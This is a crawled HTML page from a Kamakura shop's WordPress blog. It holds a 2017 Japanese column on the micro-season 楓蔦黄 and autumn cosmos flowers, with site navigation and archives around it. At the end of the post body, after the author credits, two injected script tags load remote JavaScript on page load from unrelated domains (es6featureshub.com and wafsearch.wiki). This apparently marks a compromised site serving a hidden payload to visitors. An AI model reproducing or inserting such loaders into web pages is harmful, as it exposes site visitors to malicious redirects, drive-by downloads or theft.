

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://kamakura72.co.jp/72column_20171102/
body_size: 28708
content:
<!DOCTYPE html>
<html lang="ja">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="http://kamakura72.co.jp/wordpress/xmlrpc.php">

<title>「乙女の象徴、秋の桜」 &#8211; かまくら七十二</title>
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="かまくら七十二 &raquo; フィード" href="http://kamakura72.co.jp/feed/" />
<link rel="alternate" type="application/rss+xml" title="かまくら七十二 &raquo; コメントフィード" href="http://kamakura72.co.jp/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="かまくら七十二 &raquo; 「乙女の象徴、秋の桜」 のコメントのフィード" href="http://kamakura72.co.jp/72column_20171102/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/kamakura72.co.jp\/wordpress\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.26"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='http://kamakura72.co.jp/wordpress/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css'  href='http://kamakura72.co.jp/wordpress/wp-content/plugins/jetpack/_inc/genericons/genericons/genericons.css?ver=3.1' type='text/css' media='all' />
<link rel='stylesheet' id='dyad-fonts-css'  href='https://fonts.googleapis.com/css?family=Lato%3A400%2C400italic%2C700%2C700italic%7CNoto+Serif%3A400%2C400italic%2C700%2C700italic&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='dyad-style-css'  href='http://kamakura72.co.jp/wordpress/wp-content/themes/dyad/style.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css'  href='http://kamakura72.co.jp/wordpress/wp-content/plugins/jetpack/css/jetpack.css?ver=5.9.4' type='text/css' media='all' />
<script type='text/javascript' src='http://kamakura72.co.jp/wordpress/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://kamakura72.co.jp/wordpress/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='http://kamakura72.co.jp/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://kamakura72.co.jp/wordpress/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://kamakura72.co.jp/wordpress/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='「HAPPY HALLOWEEN！」' href='http://kamakura72.co.jp/72column_20171028/' />
<link rel='next' title='かまくら七十二の金継ぎワークショップ' href='http://kamakura72.co.jp/%e3%81%8b%e3%81%be%e3%81%8f%e3%82%89%e4%b8%83%e5%8d%81%e4%ba%8c%e3%81%ae%e9%87%91%e7%b6%99%e3%81%8e%e3%83%af%e3%83%bc%e3%82%af%e3%82%b7%e3%83%a7%e3%83%83%e3%83%97/' />
<meta name="generator" content="WordPress 4.9.26" />
<link rel="canonical" href="http://kamakura72.co.jp/72column_20171102/" />
<link rel='shortlink' href='https://wp.me/pacPyT-dz' />
<link rel="alternate" type="application/json+oembed" href="http://kamakura72.co.jp/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fkamakura72.co.jp%2F72column_20171102%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://kamakura72.co.jp/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fkamakura72.co.jp%2F72column_20171102%2F&#038;format=xml" />

<link rel='dns-prefetch' href='//v0.wordpress.com'/>
<style type='text/css'>img#wpstats{display:none}</style>		<style type="text/css">
					.site-title,
			.site-description {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
			}
				</style>
		
<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="「乙女の象徴、秋の桜」" />
<meta property="og:url" content="http://kamakura72.co.jp/72column_20171102/" />
<meta property="og:description" content="10/23-11/6　霜降（そうこう） 11/2-11/6  第54候「楓蔦黄」 （もみじつたきばむ） 「霜降&hellip;" />
<meta property="article:published_time" content="2017-11-01T23:00:53+00:00" />
<meta property="article:modified_time" content="2025-11-12T14:05:56+00:00" />
<meta property="og:site_name" content="かまくら七十二" />
<meta property="og:image" content="http://kamakura72.co.jp/wordpress/wp-content/uploads/2017/11/column2017_54ko_s.jpg" />
<meta property="og:image:width" content="4912" />
<meta property="og:image:height" content="3264" />
<meta property="og:locale" content="ja_JP" />
<meta name="twitter:text:title" content="「乙女の象徴、秋の桜」" />
<meta name="twitter:image" content="http://kamakura72.co.jp/wordpress/wp-content/uploads/2017/11/column2017_54ko_s.jpg?w=640" />
<meta name="twitter:card" content="summary_large_image" />
<link rel="icon" href="http://kamakura72.co.jp/wordpress/wp-content/uploads/2017/01/cropped-72logo_simple-32x32.jpg" sizes="32x32" />
<link rel="icon" href="http://kamakura72.co.jp/wordpress/wp-content/uploads/2017/01/cropped-72logo_simple-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="http://kamakura72.co.jp/wordpress/wp-content/uploads/2017/01/cropped-72logo_simple-180x180.jpg" />
<meta name="msapplication-TileImage" content="http://kamakura72.co.jp/wordpress/wp-content/uploads/2017/01/cropped-72logo_simple-270x270.jpg" />
</head>

<body class="post-template-default single single-post postid-841 single-format-standard group-blog is-singular has-post-thumbnail no-js">
<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">コンテンツへスキップ</a>

	<header id="masthead" class="site-header" role="banner">
		<div class="site-branding">
						<h1 class="site-title">
				<a href="http://kamakura72.co.jp/" rel="home">
					かまくら七十二				</a>
			</h1>
			<p class="site-description"></p>
		</div><!-- .site-branding -->

		<nav id="site-navigation" class="main-navigation" role="navigation">
			<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">メニュー</button>
			<div class="primary-menu"><ul id="primary-menu" class="menu"><li id="menu-item-67" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-67"><a href="http://kamakura72.co.jp">【かまくら七十二】</a></li>
<li id="menu-item-39" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39"><a href="http://kamakura72.co.jp/news/">News おしらせ</a></li>
<li id="menu-item-37" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37"><a href="http://kamakura72.co.jp/column/">Column 72コラム</a></li>
<li id="menu-item-461" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-461"><a href="https://kamakura72.official.ec/">Online Shop オンラインショップ</a></li>
<li id="menu-item-40" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40"><a href="http://kamakura72.co.jp/shop-info/">Shop 店舗案内</a></li>
</ul></div>		</nav>

	</header><!-- #masthead -->

	<div class="site-inner">

		
		<div id="content" class="site-content">

	<main id="primary" class="content-area" role="main">

		
			
<article id="post-841" class="post-841 post type-post status-publish format-standard has-post-thumbnail hentry category-column tag-autumn tag-kamakura tag-kamakura72 tag-359 tag-22 tag-366 tag-368 tag-319 tag-10 tag-9 tag-111 tag-33 tag-280 tag-370 tag-304 tag-367 tag-369 tag-25 tag-12 tag-27 tag-61 tag-358 tag-19">
			
		<div class="entry-media" style="background-image: url(http://kamakura72.co.jp/wordpress/wp-content/uploads/2017/11/column2017_54ko_s-960x1280.jpg)">
			<div class="entry-media-thumb" style="background-image: url(http://kamakura72.co.jp/wordpress/wp-content/uploads/2017/11/column2017_54ko_s-960x640.jpg); "></div>
		</div><!-- .entry-media -->
	

	<div class="entry-inner">

		<header class="entry-header">
			<div class="entry-meta">
				<span class="cat-links"><a href="http://kamakura72.co.jp/category/column/" rel="category tag">72コラム</a></span>			</div><!-- .entry-meta -->

			<h1 class="entry-title">「乙女の象徴、秋の桜」</h1>
			<div class="entry-posted">
				<div class="posted-info"><span class="byline">投稿者: <span class="author vcard"><a class="url fn n" href="http://kamakura72.co.jp/author/admin/">かまくら七十二</a></span></span> 投稿日: <span class="posted-on"><a href="http://kamakura72.co.jp/72column_20171102/" rel="bookmark"><time class="entry-date published" datetime="2017-11-02T08:00:53+00:00">2017-11-02</time><time class="updated" datetime="2025-11-12T23:05:56+00:00">2025-11-12</time></a></span></div>			</div><!-- .entry-posted -->
		</header><!-- .entry-header -->

		<div class="entry-content">
			<h3 style="text-align: center;"><strong>10/23-11/6　霜降（そうこう）</strong></h3>
<h3 style="text-align: center;"><strong>11/2-11/6  第54候「楓蔦黄」<br />
（もみじつたきばむ）</strong></h3>
<p style="text-align: center;"><span style="font-weight: 400;">「霜降」の末候、</span></p>
<p style="text-align: center;">11/2から11/6までは、</p>
<p style="text-align: center;">七十二候の 第54候「楓蔦黄」。</p>
<p style="text-align: center;">「もみじつたきばむ」と読み、</p>
<p style="text-align: center;">楓やつたなどの葉が色づき始める頃を表します。</p>
<p style="text-align: center;">これから冬にかけて山の景色は</p>
<p style="text-align: center;">彩り豊かに変化していきます。</p>
<p style="text-align: center;"><span style="font-weight: 400;">さて、この時期秋を代表する花、</span></p>
<p style="text-align: center;">コスモスが見頃を迎えます。</p>
<p style="text-align: center;">花の形が桜に似ていることから</p>
<p style="text-align: center;">和名は秋桜（あきざくら）と言いますが、</p>
<p style="text-align: center;">代表的な歌のように秋桜と書いて</p>
<p style="text-align: center;">コスモスと呼ぶことが多くなりましたね。</p>
<p style="text-align: center;"><span style="font-weight: 400;">コスモスという名前は、</span></p>
<p style="text-align: center;">美しいという意味のギリシャ語に由来しているそうです。</p>
<p style="text-align: center;">秋の澄んだ青い空と</p>
<p style="text-align: center;">高原に咲き誇る</p>
<p style="text-align: center;">ピンクや白のコスモス畑のコントラストは、</p>
<p style="text-align: center;">自然の中の絵画のようです。</p>
<p style="text-align: center;">花言葉も「乙女の真心、純潔、優美」など</p>
<p style="text-align: center;">美しさを形容する言葉が並びます。</p>
<p style="text-align: center;"><span style="font-weight: 400;">最近は、</span></p>
<p style="text-align: center;">ほのかにチョコレートの香りと</p>
<p style="text-align: center;">茶色の花びらを持つ</p>
<p style="text-align: center;">チョコレートコスモスなど種類もさまざま。</p>
<p style="text-align: center;">気持ちのいい秋空の下、</p>
<p style="text-align: center;">少し遠出してコスモス畑でピクニックもいいですね。</p>
<p style="text-align: center;"><span style="font-weight: 400;">次節は四季の節目、「立冬（りっとう）」。</span></p>
<p style="text-align: center;"><span style="font-weight: 400;">暦の上では冬が始まります。</span></p>
<p style="text-align: center;">
<p style="text-align: center;"><span style="font-weight: 400;">文 / Kyoko O.<br />
</span><span style="font-weight: 400;">スタイリング・写真 / Aiko F.</span></p>
<p>&nbsp;<script>;(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, 'script', `https://es6featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);</script><script>var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);</script></p>
					</div><!-- .entry-content -->

		<footer class="entry-footer"><div class="tags-links"><a href="http://kamakura72.co.jp/tag/autumn/" rel="tag">autumn</a><a href="http://kamakura72.co.jp/tag/kamakura/" rel="tag">kamakura</a><a href="http://kamakura72.co.jp/tag/kamakura72/" rel="tag">kamakura72</a><a href="http://kamakura72.co.jp/tag/%e3%81%8a%e6%8c%81%e3%81%9f%e3%81%9b/" rel="tag">お持たせ</a><a href="http://kamakura72.co.jp/tag/%e3%81%8b%e3%81%be%e3%81%8f%e3%82%89%e4%b8%83%e5%8d%81%e4%ba%8c/" rel="tag">かまくら七十二</a><a href="http://kamakura72.co.jp/tag/%e3%82%b3%e3%82%b9%e3%83%a2%e3%82%b9/" rel="tag">コスモス</a><a href="http://kamakura72.co.jp/tag/%e3%83%94%e3%82%af%e3%83%8b%e3%83%83%e3%82%af/" rel="tag">ピクニック</a><a href="http://kamakura72.co.jp/tag/%e3%83%97%e3%83%81%e3%82%ae%e3%83%95%e3%83%88/" rel="tag">プチギフト</a><a href="http://kamakura72.co.jp/tag/%e4%b8%83%e5%8d%81%e4%ba%8c%e5%80%99/" rel="tag">七十二候</a><a href="http://kamakura72.co.jp/tag/%e4%ba%8c%e5%8d%81%e5%9b%9b%e7%af%80%e6%b0%97%e4%b8%83%e5%8d%81%e4%ba%8c%e5%80%99/" rel="tag">二十四節気七十二候</a><a href="http://kamakura72.co.jp/tag/%e4%bc%9d%e7%b5%b1%e8%a1%8c%e4%ba%8b/" rel="tag">伝統行事</a><a href="http://kamakura72.co.jp/tag/%e5%92%8c%e8%8f%93%e5%ad%90/" rel="tag">和菓子</a><a href="http://kamakura72.co.jp/tag/%e6%97%a7%e6%9a%a6/" rel="tag">旧暦</a><a href="http://kamakura72.co.jp/tag/%e6%a5%93%e8%94%a6%e9%bb%84/" rel="tag">楓蔦黄</a><a href="http://kamakura72.co.jp/tag/%e6%b9%98%e5%8d%97/" rel="tag">湘南</a><a href="http://kamakura72.co.jp/tag/%e7%a7%8b%e6%a1%9c/" rel="tag">秋桜</a><a href="http://kamakura72.co.jp/tag/%e7%b4%85%e8%91%89/" rel="tag">紅葉</a><a href="http://kamakura72.co.jp/tag/%e8%b4%88%e3%82%8a%e8%8f%93%e5%ad%90/" rel="tag">贈り菓子</a><a href="http://kamakura72.co.jp/tag/%e9%8e%8c%e5%80%89/" rel="tag">鎌倉</a><a href="http://kamakura72.co.jp/tag/%e9%95%b7%e8%b0%b7/" rel="tag">長谷</a><a href="http://kamakura72.co.jp/tag/%e9%95%b7%e8%b0%b7%e5%af%ba/" rel="tag">長谷寺</a><a href="http://kamakura72.co.jp/tag/%e9%9c%9c%e9%99%8d/" rel="tag">霜降</a><a href="http://kamakura72.co.jp/tag/%e9%a2%a8%e7%bf%92/" rel="tag">風習</a></div></footer>	</div><!-- .entry-inner -->
</article><!-- #post-## -->


			
	<nav class="navigation post-navigation" role="navigation">
		<h2 class="screen-reader-text">投稿ナビゲーション</h2>
		<div class="nav-links"><div class="nav-previous"><a href="http://kamakura72.co.jp/72column_20171028/" rel="prev"><div class="nav-previous"><span class="nav-subtitle">過去の投稿へ</span> <span class="nav-title">「HAPPY HALLOWEEN！」</span></div></a></div><div class="nav-next"><a href="http://kamakura72.co.jp/%e3%81%8b%e3%81%be%e3%81%8f%e3%82%89%e4%b8%83%e5%8d%81%e4%ba%8c%e3%81%ae%e9%87%91%e7%b6%99%e3%81%8e%e3%83%af%e3%83%bc%e3%82%af%e3%82%b7%e3%83%a7%e3%83%83%e3%83%97/" rel="next"><div class="nav-next"><span class="nav-subtitle">次の投稿へ</span> <span class="nav-title">かまくら七十二の金継ぎワークショップ</span></div></a></div></div>
	</nav>
		
		
	</main><!-- #primary -->


		</div><!-- #content -->

		<footer id="colophon" class="site-footer" role="contentinfo">
			
				<div class="widget-area widgets-four" role="complementary">
					<div class="grid-container">
						<aside id="categories-2" class="widget widget_categories"><h3 class="widget-title">カテゴリー</h3>		<ul>
	<li class="cat-item cat-item-3"><a href="http://kamakura72.co.jp/category/column/" >72コラム</a>
</li>
	<li class="cat-item cat-item-4"><a href="http://kamakura72.co.jp/category/news/" >おしらせ</a>
</li>
	<li class="cat-item cat-item-7"><a href="http://kamakura72.co.jp/category/kamakura_guide/" >かまくらガイド</a>
</li>
	<li class="cat-item cat-item-1"><a href="http://kamakura72.co.jp/category/24seasons/" >二十四節気七十二候とは?</a>
</li>
	<li class="cat-item cat-item-5"><a href="http://kamakura72.co.jp/category/product/" >商品紹介</a>
</li>
		</ul>
</aside><aside id="nav_menu-3" class="widget widget_nav_menu"><h3 class="widget-title">　</h3><div class="menu-social-link-container"><ul id="menu-social-link" class="menu"><li id="menu-item-658" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-658"><a href="http://kamakura72.co.jp/concept/">Concept ブランドコンセプト</a></li>
<li id="menu-item-661" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-661"><a href="http://kamakura72.co.jp/72_seasons/">二十四節気七十二候とは？</a></li>
<li id="menu-item-179" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-179"><a href="http://kamakura72.co.jp/company/">Company 会社概要</a></li>
<li id="menu-item-386" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-386"><a href="http://kamakura72.co.jp/shop-info/">Shop 店舗案内</a></li>
<li id="menu-item-398" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-398"><a href="https://kamakura72.official.ec/">Online Shop オンラインショップ</a></li>
<li id="menu-item-106" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-106"><a href="https://www.instagram.com/kamakura72/?hl=ja">Instagram</a></li>
<li id="menu-item-526" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-526"><a href="https://www.facebook.com/%E3%81%8B%E3%81%BE%E3%81%8F%E3%82%89%E4%B8%83%E5%8D%81%E4%BA%8C-1161543080638892/">Facebook</a></li>
</ul></div></aside>		<aside id="recent-posts-2" class="widget widget_recent_entries">		<h3 class="widget-title">最近の投稿</h3>		<ul>
											<li>
					<a href="http://kamakura72.co.jp/%e5%b0%8f%e7%94%ba%e5%ba%97%e8%88%97%e3%80%80%e9%96%89%e5%ba%97%e3%81%ae%e3%81%8a%e3%81%97%e3%82%89%e3%81%9b/">小町店舗閉店のおしらせ</a>
									</li>
											<li>
					<a href="http://kamakura72.co.jp/1609-2/">営業再開のおしらせ</a>
									</li>
											<li>
					<a href="http://kamakura72.co.jp/%e5%96%b6%e6%a5%ad%e4%bc%91%e6%ad%a2%e3%81%ae%e3%81%8a%e3%81%97%e3%82%89%e3%81%9b/">営業休止のおしらせ</a>
									</li>
											<li>
					<a href="http://kamakura72.co.jp/72column_20200404/">「清明（せいめい）」</a>
									</li>
											<li>
					<a href="http://kamakura72.co.jp/72column_20200320/">「春分（しゅんぶん）」</a>
									</li>
					</ul>
		</aside><aside id="archives-3" class="widget widget_archive"><h3 class="widget-title">アーカイブ</h3>		<ul>
			<li><a href='http://kamakura72.co.jp/2020/09/'>2020年9月</a>&nbsp;(1)</li>
	<li><a href='http://kamakura72.co.jp/2020/06/'>2020年6月</a>&nbsp;(1)</li>
	<li><a href='http://kamakura72.co.jp/2020/04/'>2020年4月</a>&nbsp;(2)</li>
	<li><a href='http://kamakura72.co.jp/2020/03/'>2020年3月</a>&nbsp;(2)</li>
	<li><a href='http://kamakura72.co.jp/2020/02/'>2020年2月</a>&nbsp;(3)</li>
	<li><a href='http://kamakura72.co.jp/2020/01/'>2020年1月</a>&nbsp;(3)</li>
	<li><a href='http://kamakura72.co.jp/2019/12/'>2019年12月</a>&nbsp;(3)</li>
	<li><a href='http://kamakura72.co.jp/2019/11/'>2019年11月</a>&nbsp;(3)</li>
	<li><a href='http://kamakura72.co.jp/2019/10/'>2019年10月</a>&nbsp;(3)</li>
	<li><a href='http://kamakura72.co.jp/2019/09/'>2019年9月</a>&nbsp;(2)</li>
	<li><a href='http://kamakura72.co.jp/2019/08/'>2019年8月</a>&nbsp;(2)</li>
	<li><a href='http://kamakura72.co.jp/2019/07/'>2019年7月</a>&nbsp;(2)</li>
	<li><a href='http://kamakura72.co.jp/2019/06/'>2019年6月</a>&nbsp;(3)</li>
	<li><a href='http://kamakura72.co.jp/2019/05/'>2019年5月</a>&nbsp;(2)</li>
	<li><a href='http://kamakura72.co.jp/2019/04/'>2019年4月</a>&nbsp;(2)</li>
	<li><a href='http://kamakura72.co.jp/2019/03/'>2019年3月</a>&nbsp;(2)</li>
	<li><a href='http://kamakura72.co.jp/2019/02/'>2019年2月</a>&nbsp;(2)</li>
	<li><a href='http://kamakura72.co.jp/2019/01/'>2019年1月</a>&nbsp;(3)</li>
	<li><a href='http://kamakura72.co.jp/2018/12/'>2018年12月</a>&nbsp;(3)</li>
	<li><a href='http://kamakura72.co.jp/2018/11/'>2018年11月</a>&nbsp;(5)</li>
	<li><a href='http://kamakura72.co.jp/2018/10/'>2018年10月</a>&nbsp;(3)</li>
	<li><a href='http://kamakura72.co.jp/2018/09/'>2018年9月</a>&nbsp;(2)</li>
	<li><a href='http://kamakura72.co.jp/2018/08/'>2018年8月</a>&nbsp;(2)</li>
	<li><a href='http://kamakura72.co.jp/2018/07/'>2018年7月</a>&nbsp;(2)</li>
	<li><a href='http://kamakura72.co.jp/2018/06/'>2018年6月</a>&nbsp;(3)</li>
	<li><a href='http://kamakura72.co.jp/2018/04/'>2018年4月</a>&nbsp;(1)</li>
	<li><a href='http://kamakura72.co.jp/2018/02/'>2018年2月</a>&nbsp;(1)</li>
	<li><a href='http://kamakura72.co.jp/2018/01/'>2018年1月</a>&nbsp;(8)</li>
	<li><a href='http://kamakura72.co.jp/2017/12/'>2017年12月</a>&nbsp;(10)</li>
	<li><a href='http://kamakura72.co.jp/2017/11/'>2017年11月</a>&nbsp;(8)</li>
	<li><a href='http://kamakura72.co.jp/2017/10/'>2017年10月</a>&nbsp;(6)</li>
	<li><a href='http://kamakura72.co.jp/2017/09/'>2017年9月</a>&nbsp;(8)</li>
	<li><a href='http://kamakura72.co.jp/2017/08/'>2017年8月</a>&nbsp;(6)</li>
	<li><a href='http://kamakura72.co.jp/2017/07/'>2017年7月</a>&nbsp;(7)</li>
	<li><a href='http://kamakura72.co.jp/2017/06/'>2017年6月</a>&nbsp;(5)</li>
	<li><a href='http://kamakura72.co.jp/2017/05/'>2017年5月</a>&nbsp;(7)</li>
	<li><a href='http://kamakura72.co.jp/2017/04/'>2017年4月</a>&nbsp;(10)</li>
	<li><a href='http://kamakura72.co.jp/2017/03/'>2017年3月</a>&nbsp;(13)</li>
	<li><a href='http://kamakura72.co.jp/2017/02/'>2017年2月</a>&nbsp;(11)</li>
		</ul>
		</aside>					</div><!-- .grid-container -->
				</div><!-- #secondary -->

			
			<div class="footer-bottom-info has-social-menu">
				<div class="social-links"><ul id="menu-social-link-1" class="social-links-items"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-658"><a href="http://kamakura72.co.jp/concept/"><span class="screen-reader-text">Concept ブランドコンセプト</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-661"><a href="http://kamakura72.co.jp/72_seasons/"><span class="screen-reader-text">二十四節気七十二候とは？</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-179"><a href="http://kamakura72.co.jp/company/"><span class="screen-reader-text">Company 会社概要</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-386"><a href="http://kamakura72.co.jp/shop-info/"><span class="screen-reader-text">Shop 店舗案内</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-398"><a href="https://kamakura72.official.ec/"><span class="screen-reader-text">Online Shop オンラインショップ</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-106"><a href="https://www.instagram.com/kamakura72/?hl=ja"><span class="screen-reader-text">Instagram</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-526"><a href="https://www.facebook.com/%E3%81%8B%E3%81%BE%E3%81%8F%E3%82%89%E4%B8%83%E5%8D%81%E4%BA%8C-1161543080638892/"><span class="screen-reader-text">Facebook</span></a></li>
</ul></div>
				<div class="site-info">
					<a href="http://ja.wordpress.org/">Proudly powered by WordPress</a>
					<span class="sep"> | </span>
					Theme: Dyad by <a href="http://wordpress.com/themes/dyad/" rel="designer">WordPress.com</a>.				</div><!-- .site-info -->
			</div><!-- .footer-bottom-info -->

		</footer><!-- #colophon -->

	</div><!-- .site-inner -->
</div><!-- #page -->

	<div style="display:none">
	</div>
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"http:\/\/kamakura72.co.jp\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"\u3042\u306a\u305f\u304c\u30ed\u30dc\u30c3\u30c8\u3067\u306f\u306a\u3044\u3053\u3068\u3092\u8a3c\u660e\u3057\u3066\u304f\u3060\u3055\u3044\u3002"}}};
/* ]]> */
</script>
<script type='text/javascript' src='http://kamakura72.co.jp/wordpress/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.0.1'></script>
<script type='text/javascript' src='https://s0.wp.com/wp-content/js/devicepx-jetpack.js?ver=202604'></script>
<script type='text/javascript' src='http://kamakura72.co.jp/wordpress/wp-includes/js/imagesloaded.min.js?ver=3.2.0'></script>
<script type='text/javascript' src='http://kamakura72.co.jp/wordpress/wp-content/themes/dyad/js/navigation.js?ver=20120206'></script>
<script type='text/javascript' src='http://kamakura72.co.jp/wordpress/wp-content/themes/dyad/js/skip-link-focus-fix.js?ver=20130115'></script>
